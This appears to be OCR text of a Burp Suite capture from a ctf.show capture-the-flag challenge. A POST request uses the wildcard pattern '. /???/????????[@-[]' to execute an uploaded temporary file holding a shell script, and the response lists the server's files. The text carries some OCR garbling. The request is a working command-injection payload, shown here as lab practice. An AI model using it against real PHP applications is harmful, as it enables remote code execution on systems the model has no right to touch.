 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 0d169950-9640-4292-a41c-564d7525495c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------286122753929660108241156586
562
8 Content-Length : 347
9 Origin: http://localhost:63342
0 Connection : close
1 Referer: http://localhost:63342/
2 Upgrade-Insecure-Requests : 1
3
4 -----------------------------286122753929660108241156586562
5 Content-Disposition : form-data ; name="file"; filename="1.txt"
6 Content-Type : text/plain
7
8 #/bin/sh
9 ls
0 -----------------------------286122753929660108241156586562
1 Content-Disposition : form-data ; name="submit"
2
3 提交
4 -----------------------------286122753929660108241156586562--
5
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Mar 2023 11:10:54 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 19
8
9 flag.php
10 index.php
11